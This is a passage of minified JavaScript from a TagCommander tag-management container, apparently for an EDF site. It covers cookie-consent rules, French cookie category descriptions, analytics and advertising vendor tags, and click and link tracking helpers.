0!==tC.privacyCookieSeparator?tC.privacyCookieSeparator:"@"},tC.privacy.validRules=tC.privacy.validRules||function(t){if(null===tC.privacy.cookieData&&tC.privacy.init(),!tC.privacy.cookieData.length||1===tC.privacy.cookieData.length&&""===tC.privacy.cookieData[0])return!0;var e=0===parseInt(tC.privacy.cookieData[0]||0),n=tC.privacy.cookieData[1]?tC.privacy.cookieData[1].split("|"):[0],i=parseInt(n[0]),a=n.length>2?parseInt(n[n.length-2]):0,r=(tC.privacy.cookieData[2]||"").split(","),o=tC.privacy.cookieData[3]?tC.privacy.cookieData[3].split(","):[],c=tC.privacy.optinVendors,s=tC.privacy.tagsCategoriesAssignation&&tC.privacy.tagsCategoriesAssignation[t]?tC.privacy.tagsCategoriesAssignation[t]:0,d=tC.privacy.tagsVendorsAssignation&&tC.privacy.tagsVendorsAssignation[t]?tC.privacy.tagsVendorsAssignation[t]:0,p=-1!==tC.inArray(s.toString(),o),u=-1!==tC.inArray(s.toString(),r)||-1!==tC.inArray("ALL",r),C=-1!==tC.inArray(d.toString(),c),l=-1!==tC.inArray(parseInt(t),tC.privacy.minorTags),v=tC.privacy.includedVendors&&tC.privacy.includedVendors[d]?parseInt(tC.privacy.includedVendors[d].privacyVersion[a]):0;return(p||e&&u)&&(!d||C||l&&v>i)},tC.privacy.sendDataOtherTMS=tC.privacy.sendDataOtherTMS||function(){var t=tC.privacy.getListCategoryConsent();if(window.tCPrivacyTagManager)switch(window.tCPrivacyTagManager){case"gtm":window.dataLayer&&"function"==typeof window.dataLayer.push&&window.dataLayer.push({tcVendorsConsent:"",tcCategoriesConsent:t,event:"tcConsentChanged"});break;case"adobe":window.digitalData&&window.digitalData.user&&(window.digitalData.user.tcVendorsConsent="",window.digitalData.user.tcCategoriesConsent=t)}window.tcVendorsConsent="",window.tcCategoriesConsent=t},tC.privacy.getListCategoryConsent=tC.privacy.getListCategoryConsent||function(){if(""===tC.getCookie(tC.privacy.getCN()))return"no_consent";var t=tC.privacy.getOptinCategories();return Array.isArray(t)&&(0===t.length||1===t.length&&""===String(t[0]))&&tC.privacy.privacySelectableUnblockedCategoriesId&&tC.privacy.privacySelectableUnblockedCategoriesId.length>0?"optout":tC.privacy.getValidCategories().join()},tC.privacy.getEmbeddedCategories=function(){return tC.privacy.allSelectableCategoriesId?tC.privacy.allSelectableCategoriesId.map((function(t){return parseInt(t)})):[]},tC.privacy.tagsCategoriesAssignation=[tC.privacy.tagsCategoriesAssignation||{},{TH1:10,TH3:10,108:12,106:12,102:14,TH2:14,100:14,114:14,116:14,119:14,117:14,118:14}].reduce((function(t,e){return Object.keys(e).forEach((function(n){t[n]=e[n]})),t}),{}),tC.privacy.tagsVendorsAssignation=[tC.privacy.tagsVendorsAssignation||{},{TH1:4,TH2:4,TH3:4,102:10,100:10,108:2,106:2,114:13,116:13,119:18,117:18,118:18}].reduce((function(t,e){return Object.keys(e).forEach((function(n){t[n]=e[n]})),t}),{}),tC.privacy.allCategories=tC.privacy.allCategories||[{id:5,label:"Cookies strictement nécessaires",categoryParent:-1,description:"Les cookies techniques sont nécessaires pour assurer le fonctionnement optimal et la sécurité de nos sites internet et applications. Ils participent notamment à la sécurité, à l’ergonomie et au choix de la langue. En conséquence, ils sont activés en permanence. Ils peuvent également être strictement nécessaires pour le bon fonctionnement des fonctionnalités qui vous sont proposées sur nos sites internet (dont le chatbot qui vous permet d’interagir avec nos conseillers).",isUsedInTarget:"",subCategories:null,tagsId:[]},{id:10,label:"Conservation et accès aux informations",categoryParent:-1,description:"Certains cookies sont nécessaires à la conservation d’informations ou l’accès à des informations déjà conservées sur votre appareil, par exemple vos choix précédemment effectués (pour assurer la bonne prise en compte et la mémorisation des consentements ou refus que vous exprimez), des identifiants publicitaires, des identifiants de l’appareil, des cookies et des technologies aux finalités similaires. Si vous refusez ces cookies, nous ne sommes pas en mesure de mémoriser vos choix et devons vous les soumettre à nouveau lors de votre visite suivante.",isUsedInTarget:"",subCategories:null,tagsId:["TH1","TH3"]},{id:11,label:"Personnalisation du contenu",categoryParent:-1,description:"Certains cookies nous permettent de collecter des informations relatives à votre utilisation du site internet ou de l’application afin de vous proposer des contenus et configurations personnalisés. Le fait d’utiliser des informations collectées précédemment sur vos intérêts ou votre utilisation du site internet ou de l’application nous permet d’effectuer un profilage, sur la base duquel nous sélectionnons et personnalisons le contenu qui vous est présenté. Ces informations peuvent porter sur le contenu précédemment affiché, la fréquence, la durée ou le moment de cet affichage ou encore sur votre réaction par rapport audit contenu (par exemple si vous avez cliqué dessus). Ces informations nous permettent de paramétrer les services affichés pour vous au sein du site internet ou de l’application lors de vos visites suivantes, ainsi que d’évaluer la diffusion et l’efficacité de nos contenus.  ",isUsedInTarget:"",subCategories:null,tagsId:[]},{id:12,label:"Sélection, diffusion et suivi de publicités dans d'autres contextes",categoryParent:-1,description:"Certains cookies nous permettent de collecter des informations sur votre utilisation du site internet ou de l’application, pour pouvoir réutiliser ces informations, seules ou associées à des informations collectées par ailleurs auprès de vous, afin de sélectionner et diffuser des publicités pour EDF sur des sites ou applications tiers que vous visitez, puis évaluer leur diffusion ainsi que leur efficacité. Cela comprend le fait d’utiliser des informations collectées précédemment relativement à vos intérêts afin de sélectionner des publicités ; le traitement de données indiquant quelles publicités ont été affichées et à quelle fréquence, à quel moment et où elles ont été affichées; et le fait de savoir si vous avez réagi par rapport auxdites publicités, par exemple si vous avez cliqué dessus ou effectué un achat. ",isUsedInTarget:"",subCategories:null,tagsId:[108,106]},{id:14,label:"Mesure d'audience",categoryParent:-1,description:"La collecte d’informations relatives à votre utilisation du contenu du site internet ou de l’application et association desdites informations avec celles précédemment collectées afin d’évaluer, de comprendre et de rendre compte de la façon dont vous utilisez le service. Cela ne comprend pas la Personnalisation, la collecte d’informations relatives à votre utilisation de ce service afin de vous adresser ultérieurement du contenu et/ou des publicités personnalisés dans d’autres contextes, c’est-à-dire sur d’autres services, tels que des sites ou des applications.",isUsedInTarget:"",subCategories:null,tagsId:[102,"TH2",100,114,116,119,117,118]}],tC.privacy.includedVendors=tC.privacy.includedVendors||{4:{id:4,label:"Commanders Act",description:"",policyUrl:"",privacyVersion:{2:3,4:8},categories:[10]},10:{id:10,label:"Google Analytics",description:"",policyUrl:"",privacyVersion:{2:3,4:8},categories:[14]},2:{id:2,label:"Adform et ses partenaires",description:"Adform regroupe les partenaires Bing ads, Bliink, Criteo SA, Facebook, Google advertising product, Invibes, KMTX, Kwanko, Le Bon Coin, Marin software, MediaMath, Ogury, Outbrain, PixiMedia, Quantum, SA360, Seedtag, Teads, The Trade Desk, Verizon, Xandr - Gamned, Youtube et Zeta Global ",policyUrl:"",privacyVersion:{2:3,4:8},categories:[12]},1050:{},13:{id:13,label:"Matomo",description:"Solution de mesure d'audience.",policyUrl:"https://fr.matomo.org/privacy-policy/",privacyVersion:{4:8},categories:[14]},17:{id:17,label:"Matomo (exempté)",description:"Solution de mesure d'audience configurée pour être exemptée de consentement.",policyUrl:"https://fr.matomo.org/privacy-policy/",privacyVersion:{4:8},categories:[14]},1412:{},18:{id:18,label:"Piano Analytics",description:"",policyUrl:"",privacyVersion:{4:8},categories:[14]}},tC.privacy.minorTags=(tC.privacy.minorTags||[]).concat([]).filter(tC.arrayUniqueFilter),tC.privacy.setLocale=function(t){tC.privacy.lang=t},function(){"use strict";var t=window.tC;null!=t&&null!=t.cact&&(t.cact["consent.get"]=function(){var e=t.cactUtils.formatArgumentsV2(arguments),n=t.privacy.getConsent({pretty:!0});e.callback(n)},t.cact["consent.get"]._tc_version=2,t.cact["consent.onReady"]=function(){var e=t.cactUtils.formatArgumentsV2(arguments),n=t.privacy.getConsent({pretty:!0}),i=n.consent.status;if("unset"!==i)return n.updateEvent="set",void e.callback(n);var a=function(){var n=t.privacy.getConsent({pretty:!0});n.updateEvent="set",e.callback(n),t.eventTarget.removeEventListener("consent-update",a)};t.eventTarget.addEventListener("consent-update",a)},t.cact["consent.onReady"]._tc_version=2,t.cact["consent.onUpdate"]=function(){var e=t.cactUtils.formatArgumentsV2(arguments),n=t.privacy.getConsent({pretty:!0}),i="unset"===n.consent.status?"set":"changed",a=function(n){var a=t.privacy.getConsent({pretty:!0});"consent-revoke"===n.type?(a.updateEvent="revoked",i="set"):(a.updateEvent=i,i="changed"),e.callback(a)};t.eventTarget.addEventListener("consent-update",a),t.eventTarget.addEventListener("consent-revoke",a)},t.cact["consent.onUpdate"]._tc_version=2)}(),tC.extend({}),tC.event=tC.event||{},tC.event.pageviewListFunctions=tC.event.pageviewListFunctions||[],tC.event.pageviewListIdTags=tC.event.pageviewListIdTags||[],-1==tC.event.pageviewListIdTags.indexOf("108")&&(tC.event.pageviewListIdTags.push("108"),tC.event.pageviewListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("108")&&document.location.href.match(/diasporaenergie.com$|diasporaenergie.com\/$/gi)&&(tC.executeTag108_6128_20(t,e),tC.launchTag(108,"Adform - Tracking point",1294,6128,20,10))}))),-1==tC.event.pageviewListIdTags.indexOf("106")&&(tC.event.pageviewListIdTags.push("106"),tC.event.pageviewListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("106")&&(document.location.toString().toLowerCase().match(new RegExp("diasporaenergie.com/checkout/$".replace(new RegExp("\\*","g"),".*"),"gi"))||document.location.toString().toLowerCase().match(new RegExp("diasporaenergie.com/checkout$".replace(new RegExp("\\*","g"),".*"),"gi")))&&(tC.executeTag106_6128_20(t,e),tC.launchTag(106,"Adform - Conversion",1296,6128,20,10))}))),-1==tC.event.pageviewListIdTags.indexOf("119")&&(tC.event.pageviewListIdTags.push("119"),tC.event.pageviewListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("119")&&(tC.executeTag119_6128_20(t,e),tC.launchTag(119,"Piano - Screenview",2860,6128,20,10))}))),tC.event.pageview=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.pageviewListFunctions.length;n<i;n++)tC.event.pageviewListFunctions[n](t,e)},tC.event.clickListFunctions=tC.event.clickListFunctions||[],tC.event.clickListIdTags=tC.event.clickListIdTags||[],-1==tC.event.clickListIdTags.indexOf("117")&&(tC.event.clickListIdTags.push("117"),tC.event.clickListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("117")&&"OK"==tC.internalvars.g_customPII&&(tC.executeTag117_6128_20(t,e),tC.launchTag(117,"Event - Piano Click",2860,6128,20,12))}))),tC.event.click=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.clickListFunctions.length;n<i;n++)tC.event.clickListFunctions[n](t,e)},tC.event.pageview_padaoneListFunctions=tC.event.pageview_padaoneListFunctions||[],tC.event.pageview_padaoneListIdTags=tC.event.pageview_padaoneListIdTags||[],-1==tC.event.pageview_padaoneListIdTags.indexOf("114")&&(tC.event.pageview_padaoneListIdTags.push("114"),tC.event.pageview_padaoneListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("114")&&(tC.executeTag114_6128_20(t,e),tC.launchTag(114,"Padaone - Consent - PageView",26,6128,20,14))}))),tC.event.pageview_padaone=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.pageview_padaoneListFunctions.length;n<i;n++)tC.event.pageview_padaoneListFunctions[n](t,e)},tC.event.piano_loadListFunctions=tC.event.piano_loadListFunctions||[],tC.event.piano_loadListIdTags=tC.event.piano_loadListIdTags||[],-1==tC.event.piano_loadListIdTags.indexOf("119")&&(tC.event.piano_loadListIdTags.push("119"),tC.event.piano_loadListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("119")&&(tC.executeTag119_6128_20(t,e),tC.launchTag(119,"Piano - Screenview",2860,6128,20,15))}))),tC.event.piano_load=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.piano_loadListFunctions.length;n<i;n++)tC.event.piano_loadListFunctions[n](t,e)},tC.event.click_padaoneListFunctions=tC.event.click_padaoneListFunctions||[],tC.event.click_padaoneListIdTags=tC.event.click_padaoneListIdTags||[],-1==tC.event.click_padaoneListIdTags.indexOf("110")&&(tC.event.click_padaoneListIdTags.push("110"),tC.event.click_padaoneListFunctions.push((function(t,e){tC.executeTag110_6128_20(t,e),tC.launchTag(110,"Event - Padaone - Click",26,6128,20,16)}))),tC.event.click_padaone=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.click_padaoneListFunctions.length;n<i;n++)tC.event.click_padaoneListFunctions[n](t,e)},tC.extend({container:{reload:function(){var t=arguments[0];tC.reload_events=!0,tC.container_position=0,tC.containerList&&tC.each(tC.containerList,(function(e,n){"object"==typeof tC["container_"+n]&&"function"==typeof tC["container_"+n].reload&&(tC["container_"+n].reload(t,!0),tC.reload_events=!1)}))}}}),function(){var t={};t.container_6128_20={load:function(t,e){tC.container_position++,tC.hitCounter_6128_20(),this.datalayer(),tC.array_launched_tags=[],tC.array_launched_tags_keys=[],"object"!=typeof t&&(t={}),"boolean"!=typeof e&&(e=!1),void 0===t.exclusions&&(t.exclusions=[]),-1===t.exclusions.indexOf("datastorage")&&this.datastorage(),-1===t.exclusions.indexOf("deduplication")&&this.deduplication(),-1===t.exclusions.indexOf("internalvars")&&this.internalvars(),-1===t.exclusions.indexOf("privacy")&&this.privacy(),-1===t.exclusions.indexOf("eventlisteners")&&this.eventlisteners(),!1!==tC.reload_events&&void 0!==t.events||(t.events={}),tC.each(t.events,(function(t,e){tC.event&&"function"==typeof tC.event[t]&&e.length>0&&(void 0===e[1]?tC.event[t](e[0]):tC.event[t](e[0],e[1]))}))},reload:function(t,e){"boolean"!=typeof e&&(e=!1),e||(tC.container_position=0,tC.reload_events=!0),this.load(arguments[0],!0)},datalayer:function(){"undefined"==typeof tc_vars&&(window.tc_vars=[]);var t="page_cat1|page_cat2|page_cat3|page_cat4|page_cat5|page_name".split("|");for(var e in t)tc_vars.hasOwnProperty(t[e])||(tc_vars[t[e]]="");window.top.postMessage("TC.EX.EXT_VARS.RELOAD","*")},datastorage:function(){window.top.postMessage("TC.EX.DATASTORAGE.RELOAD","*")},deduplication:function(){tC.dedup&&(tC.dedup.LeA=!1,tC.dedup.LeAD=!1,tC.dedup.LeC=!1,tC.dedup.LeCD=!1,tC.dedup.LeV=!1,tC.dedup.LeVD=!1,tC.dedup.FeA=!1,tC.dedup.FeAD=!1,tC.dedup.FeC=!1,tC.dedup.FeCD=!1,tC.dedup.FeV=!1,tC.dedup.FeVD=!1,tC.dedup.AeA=[],tC.dedup.AeC=[],tC.dedup.AeV=[],tC.dedup.init(),tC.dedup.setEventList())},eventlisteners:function(){},internalvars:function(){var t=tC.internalvars_6128_20.listVar;if(t.length>0)for(var e=0;e<t.length;e++)tC.internalvars_6128.initiators["var"+t[e]]();window.top.postMessage("TC.EX.INT_VARS.RELOAD","*")},privacy:function(){tC.privacy&&tC.privacy.init()},init_tc_array_events:function(t){void 0===t&&(t={});var e="ev_category|ev_type|ev_label|ev_zone|ev_name|ev_duration".split("|");for(var n in e)t.hasOwnProperty(e[n])||(t[e[n]]="");return t}},tC.extend(t),void 0===tC.containerList&&(tC.containerList=[]),tC.containerList.push("6128_20"),window.tc_array_events=tC.container_6128_20.init_tc_array_events([])}(),window.tC6128_20=tC,window.postMessage('TC.EX.CONTAINER:{"id":20,"ids":6128,"v":"6.03","g":83.1,"p":'+tC.container_position+',"url":"'+(document.currentScript?document.currentScript.src:"")+'"}',"*");
tC.container_6128_20.datalayer();tC.array_launched_tags=[];tC.array_launched_tags_keys=[];

/*DYNAMIC JS BLOCK 1*/

/*END DYNAMIC JS BLOCK 1*/

/*CUSTOM_JS_BLOCK1*/
var tCe=(tCe)?tCe:{};tCe.version="1.0.17";tCe.inArray=function(array,value){return(array.indexOf(value)>-1);}
tCe.isContainedInArray=function(array,value){for(var i=0;i<array.length;i++){if((array[i].indexOf(value)>-1)||(value.indexOf(array[i])>-1)){return true;}}
return false;}
tCe.isDefined=function(value){if(typeof(value)!=="undefined"){if(value){return true;}}
return false;}
tCe.trim=function(stringValue){return stringValue.replace(/^\s+|\s+$/g,'');}
tCe.normalize=function(stringValue){var a=[/[\300-\306]/g,/[\340-\346]/g,/[\310-\313]/g,/[\350-\353]/g,/[\314-\317]/g,/[\354-\357]/g,/[\322-\330]/g,/[\362-\370]/g,/[\331-\334]/g,/[\371-\374]/g,/[\321]/g,/[\361]/g,/[\307]/g,/[\347]/g];var c=["A","a","E","e","I","i","O","o","U","u","N","n","C","c"];var d=this;d=tCe.trim(stringValue+="");for(var b=0;b<a.length;b++){d=d.replace(a[b],c[b])}
d=d.replace(/((\s*\S+)*)\s*/,"$1");d=d.replace(new RegExp("[^a-z0-9-]","gi"),"_");d=d.replace(/_{2,}/g,"_");d=d.toLowerCase();if(d.substr(d.length-1)=="_"){d=d.substring(0,d.length-1)}
if(d.substring(0,1)=="_"){d=d.replace(d.substring(0,1),"")}
return d;}
tCe.arrayToValue=function(param,separator){if(param&&param.join){return separator+param.join(separator)+separator;}
return param;}
tCe.debug=function(message){tC.log("[TagCommander] - "+message);}
tCe.parseUrl=function(url){var a=document.createElement('a');a.href=url;var angularHash="";if(tCe.isDefined(a.hash)){if(a.hash.indexOf("#/")===0&&a.hash.length>2){angularHash=a.hash.substring(1);}}
return{source:url,protocol:a.protocol.replace(':',''),host:a.hostname,port:a.port,query:a.search,params:(function(){var ret={},seg=a.search.replace(/^\?/,'').split('&'),len=seg.length,i=0,s;try{for(;i<len;i++){if(!seg[i]){continue;}
s=seg[i].split('=');ret[s[0]]=s[1];}
if(ret["apptrack"]){var appTrack=JSON.parse(window.atob(decodeURIComponent(ret["apptrack"])));for(var property in appTrack){ret[property]=appTrack[property];}}
if(ret["_edf"]){var _edf=JSON.parse(decodeURIComponent(window.atob(ret["_edf"])));for(var property in _edf){ret[property]=_edf[property];}}
if(a.hash.indexOf("#login/")==0){var sub_params=a.hash.split("&");for(var k=0;k<sub_params.length;k++){var param=sub_params[k].split("=");if(param[0]=="goto"){var goto=decodeURIComponent(param[1]);var gotoUrlObject=tCe.parseUrl(goto);for(var param in gotoUrlObject.params){ret[param]=gotoUrlObject.params[param];}}}}}catch(e){tC.log("TMS - Erreur Traitement parametres d'URL - "+e);}
return ret;})(),hash:a.hash,path:a.pathname,uri:a.pathname.replace(/\.[^/.]+$/,"")+angularHash,baseUrl:a.origin+a.pathname.replace(/^([^\/])/,'/$1'),file:a.pathname.split("/").pop().toLowerCase(),extension:a.pathname.split('.').pop().toLowerCase()};}
tCe.getSubPerimeterObject=function(subPerimeter,comparable){if(typeof(subPerimeter["equal"][comparable])!=="undefined"){return subPerimeter["equal"][comparable];}
else{if(typeof(comparable)!=="undefined"){for(var keyIndexOf in subPerimeter["indexOf"]){if(comparable.indexOf(keyIndexOf)>-1){return subPerimeter["indexOf"][keyIndexOf];}}}
for(var keyMatch in subPerimeter["match"]){var reg=new RegExp(keyMatch,"gmi")
if(comparable.match(reg)){return subPerimeter["match"][keyMatch];}}}
return"undefined";}
tCe.getPerimeterObject=function(perimeter,comparable){var returnValue="undefined";if(typeof(comparable)!=="undefined"){var subPerimeter=perimeter["comparable"];return tCe.getSubPerimeterObject(subPerimeter,comparable);}
for(var p in perimeter){if(p!=="document"){var comparable=eval(p);var subPerimeter=perimeter[p];returnValue=tCe.getSubPerimeterObject(subPerimeter,comparable);}
else{var querySelectors=perimeter[p]["querySelector"];for(var selector in querySelectors){if(document.querySelector(selector)){returnValue=querySelectors[selector];}}}
if(returnValue!=="undefined"){return returnValue;}}
return returnValue;};tCe.setAttribute=function(elem,attributeName,attributeValue,overwrite,defaultValue){if(overwrite===false){if(elem.hasAttribute(attributeName)){return elem.getAttribute(attributeName);}}
if(attributeValue&&attributeValue!=="undefined"){elem.setAttribute(attributeName,attributeValue);return attributeValue;}
else if(defaultValue){elem.setAttribute(attributeName,defaultValue);return defaultValue;}
return"";};tCe.addEventListener=function(elem,delay=100){if(elem.getAttribute("data-tracked")!=="true"){elem.addEventListener("click",function(event){var ev_next_location=this.getAttribute("data-href");var ev_open=this.getAttribute("data-open");var ev_target=this.getAttribute("target");if(ev_next_location&&!ev_open){event.preventDefault();setTimeout(function(){if(tCe.isDefined(ev_target)){window.open(ev_next_location,ev_target);}else{window.location=ev_next_location;}},delay);}
tC.event.click(this,{"ev_category":tCe.normalize(this.getAttribute("data-category")),"ev_type":tCe.normalize(this.getAttribute("data-type")),"ev_name":this.getAttribute("data-name"),"ev_label":tCe.normalize(this.getAttribute("data-label")),"ev_zone":tCe.normalize(this.getAttribute("data-zone")),"ev_target":tCe.normalize(this.getAttribute("data-target")),"ev_promo_id":this.getAttribute("data-promo-id"),"ev_promo_name":this.getAttribute("data-promo-name"),"ev_promo_creative":this.getAttribute("data-promo-creative"),"ev_promo_position":this.getAttribute("data-promo-position")});});elem.setAttribute("data-tracked","true");}}
tCe.mapButtonGeneric=function(elem){var tc_link,tc_target,tc_href,tc_label,tc_name,tc_zone,tc_type,tc_child,tc_category,tc_promo_id,tc_promo_name,tc_promo_creative,tc_promo_position;tc_href=elem.getAttribute("data-href");tc_href=(tc_href)?tc_href:elem.getAttribute("data-url");tc_href=(tc_href)?tc_href:elem.getAttribute("href");if(!tc_href){tc_child=elem.getElementsByTagName('a')[0];if(tc_child){if(tc_child.getAttribute("data-tracked")=="true"){return false;}
else if(tc_child.hasAttribute("href")){tc_href=tc_child.getAttribute("href");}}}
if(tc_href){tc_link=tCe.parseUrl(tc_href);tc_target=tc_link.host+tc_link.path;}else{tc_href="";tc_target="";}
tc_type=elem.getAttribute("data-type");tc_type=(tc_type)?tc_type:"bouton";tc_label=elem.getAttribute("data-label");tc_label=(tc_label)?tCe.normalize(tc_label):tCe.normalize(elem.innerText);tc_zone=elem.getAttribute("data-zone");tc_zone=(tc_zone)?tCe.normalize(tc_zone):"content";tc_category=elem.getAttribute("data-category");tc_category=(tc_category)?tCe.normalize(tc_category):tc_zone;tc_name=tc_type+"/"+tc_zone+"/"+tc_label;tCe.setAttribute(elem,"data-category",tc_category,false);tCe.setAttribute(elem,"data-type",tc_type,false);tCe.setAttribute(elem,"data-label",tc_label,false);tCe.setAttribute(elem,"data-name",tc_name,false);tCe.setAttribute(elem,"data-zone",tc_zone,false);tCe.setAttribute(elem,"data-target",tc_target,false);tCe.setAttribute(elem,"data-href",tc_href,false);if(tc_link){tc_promo_id=elem.getAttribute("data-promo-id");tc_promo_id=(tc_promo_id)?tc_promo_id:decodeURIComponent(tc_link.params.promo_id);tc_promo_name=elem.getAttribute("data-promo-name");tc_promo_name=(tc_promo_name)?tc_promo_name:decodeURIComponent(tc_link.params.promo_name);tc_promo_creative=elem.getAttribute("data-promo-creative");tc_promo_creative=(tc_promo_creative)?tc_promo_creative:decodeURIComponent(tc_link.params.promo_creative);tc_promo_position=elem.getAttribute("data-promo-position");tc_promo_position=(tc_promo_position)?tc_promo_position:decodeURIComponent(tc_link.params.promo_position);tCe.setAttribute(elem,"data-promo-id",tc_promo_id,false);tCe.setAttribute(elem,"data-promo-name",tc_promo_name,false);tCe.setAttribute(elem,"data-promo-creative",tc_promo_creative,false);tCe.setAttribute(elem,"data-promo-position",tc_promo_position,false);}
return{category:tc_category,type:tc_type,label:tc_label,name:tc_name,zone:tc_zone,target:tc_target,href:tc_href,promo_id:tc_promo_id,promo_name:tc_promo_name,promo_creative:tc_promo_creative,promo_position:tc_promo_position};}
tCe.mapLinkGeneric=function(elem,downloadExtensions,internalDomains){var tc_href,tc_link,tc_type,tc_label,tc_name,tc_target,tc_zone,tc_category,tc_promo_id,tc_promo_name,tc_promo_creative,tc_promo_position;var tc_list_download_extension=downloadExtensions;var tc_list_internal_domains=internalDomains;var tc_type_event=[];var tc_add_event=false;tc_href=elem.getAttribute("data-href");tc_href=(tc_href)?tc_href:elem.getAttribute("data-url");tc_href=(tc_href)?tc_href:elem.getAttribute("href");if(!tc_href)return false;tc_link=tCe.parseUrl(tc_href);if(tCe.inArray(tc_list_download_extension,tc_link.extension)){tc_type_event.push("download");tc_add_event=true;}
if(!tCe.isContainedInArray(tc_list_internal_domains,tc_link.host)){tc_type_event.push("external");tc_add_event=true;}
if(tc_add_event===false)return false;tc_type=(tc_type_event.length===0)?"lien":tCe.normalize(tc_type_event.join("_"));tc_label=tCe.normalize(tCe.trim(elem.innerText));tc_label=(tc_label)?tc_label:tCe.normalize(tc_link.file);tc_zone=elem.getAttribute("target");tc_zone=elem.getAttribute("data-zone");tc_zone=(tc_zone)?tc_zone:"content";tc_category=elem.getAttribute("data-dategory");tc_category=(tc_category)?tc_category:tc_zone;var tc_name=tc_type+"/"+tc_zone+"/"+tc_label;var tc_target=tc_link.host+tc_link.path;tCe.setAttribute(elem,"data-category",tc_category,false);tCe.setAttribute(elem,"data-type",tc_type,false);tCe.setAttribute(elem,"data-label",tc_label,false);tCe.setAttribute(elem,"data-name",tc_name,false);tCe.setAttribute(elem,"data-zone",tCe.normalize(tc_zone),false);tCe.setAttribute(elem,"data-target",tc_target,false);tCe.setAttribute(elem,"data-href",tc_link.source,false);if(tc_link){tc_promo_id=elem.getAttribute("data-promo-id");tc_promo_id=(tc_promo_id)?tc_promo_id:decodeURIComponent(tc_link.params.promo_id);tc_promo_name=elem.getAttribute("data-promo-name");tc_promo_name=(tc_promo_name)?tc_promo_name:decodeURIComponent(tc_link.params.promo_name);tc_promo_creative=elem.getAttribute("data-promo-creative");tc_promo_creative=(tc_promo_creative)?tc_promo_creative:decodeURIComponent(tc_link.params.promo_creative);tc_promo_position=elem.getAttribute("data-promo-position");tc_promo_position=(tc_promo_position)?tc_promo_position:decodeURIComponent(tc_link.params.promo_position);tCe.setAttribute(elem,"data-promo-id",tc_promo_id,false);tCe.setAttribute(elem,"data-promo-name",tc_promo_name,false);tCe.setAttribute(elem,"data-promo-creative",tc_promo_creative,false);tCe.setAttribute(elem,"data-promo-position",tc_promo_position,false);}
return{category:tc_category,type:tc_type,label:tc_label,name:tc_name,zone:tc_zone,target:tc_target,href:tc_href,promo_id:tc_promo_id,promo_name:tc_promo_name,promo_creative:tc_promo_creative,promo_position:tc_promo_position};}
tCe.mapAutopromo=function(elem){tC.log("Map Autopromo");var tc_href,tc_link,returnValue;tc_href=elem.getAttribute("data-href");tc_href=(tc_href)?tc_href:elem.getAttribute("data-url");tc_href=(tc_href)?tc_href:elem.getAttribute("href");if(!tc_href)return false;tc_link=tCe.parseUrl(tc_href);if(tc_link.params.promo_id||elem.hasAttribute("data-promo-id")){returnValue={promo_id:tCe.setAttribute(elem,"data-promo-id",tc_link.params.promo_id,false),promo_name:tCe.setAttribute(elem,"data-promo-name",tc_link.params.promo_name,false),promo_creative:tCe.setAttribute(elem,"data-promo-creative",tc_link.params.promo_creative,false),promo_position:tCe.setAttribute(elem,"data-promo-position",tc_link.params.promo_position,false)};tCe.setAttribute(elem,"data-promo-tracked",true,false);return returnValue;}
return null;}
tCe.paddingNumber=function(number,size){var s=String(number);while(s.length<(size||2)){s="0"+s;}
return s;}
tCe.readableDate=function(d){return[d.getFullYear(),tCe.paddingNumber(d.getMonth()+1),tCe.paddingNumber(d.getDate()),].join('-')
+' '+[tCe.paddingNumber(d.getHours()),tCe.paddingNumber(d.getMinutes()),tCe.paddingNumber(d.getSeconds())].join(':');}
tCe.areArraysEqual=function(first,second){if(first.length!==second.length){return false;};for(let i=0;i<first.length;i++){if(!second.includes(first[i])){return false;};};return true;}
tCe.formatPhoneNumber=function(phoneNumber){var cleaned=tCe.cleanNumber(phoneNumber);var match=cleaned.match(/^(\d{2})(\d{2})(\d{2})(\d{2})(\d{2})$/);if(match){return match[1]+" "+match[2]+" "+match[3]+" "+match[4]+" "+match[5];}
return cleaned;}
tCe.cleanNumber=function(phoneNumber){return(''+phoneNumber).replace(/\D/g,'');}
tCe.timers={};tCe.timerStart=function(timerKey){tCe.timers[timerKey]=new Date();}
tCe.timerEnd=function(timerKey){if(tCe.timers[timerKey]){var start=tCe.timers[timerKey];var timeDiff=new Date()-start;tC.log("Timer - Elapsed Time ["+timerKey+"] = "+timeDiff+" ms");return timeDiff;}
tCe.timers[timerKey]=null;}
tCe.deepTest=function(s){s=s.split('.')
var obj=window[s.shift()];while(obj&&s.length)obj=obj[s.shift()];return obj;}
tCe.log={extensionId:(function(){return tC.getCookie("tCdebugLib_extension");})(),level:(function(){return parseInt(tC.getCookie("tCdebugLib"));})(),showDetail:(function(){return tC.getCookie("tCdebugLib_detail");})(),getParentMethod:function(arguments,names){try{if(arguments.callee.caller&&arguments.callee.name.length>0){names=tCe.log.getParentMethod(arguments.callee.caller.arguments,names);}
var args=[];for(var i=0;i<arguments.length;i++){args.push(arguments[i]);}
names.push({name:arguments.callee.name,arguments:args});}
catch(e){tC.log("ERROR - log error - getParentMethod "+e)}
return names;},formatMessage:function(level,message,title="-",methods={},arguments={},extra={}){var returnValue=""+new Date().toISOString()+"|TC|"+level+"|"+title+"|"+message;try{if(methods.length>1){returnValue+="|"+methods[methods.length-2].name;}
if(tCe.log.showDetail=="true"){returnValue+="|"+JSON.stringify(arguments);returnValue+="|"+JSON.stringify(extra);returnValue+="|"+JSON.stringify(methods);}}catch(e){returnValue+="|log_error";}
return returnValue;},exportMessage:function(message,title,arguments){var messageObject={};try{var messageUrl=message.split("|").join("/");messageObject={source:"tms",data:{eventType:"title",request:{url:"tms://"+messageUrl,data:{tms:{externalVars:tc_vars,internalVars:tC.internalvars,eventVars:arguments},abtest:{}}}}}
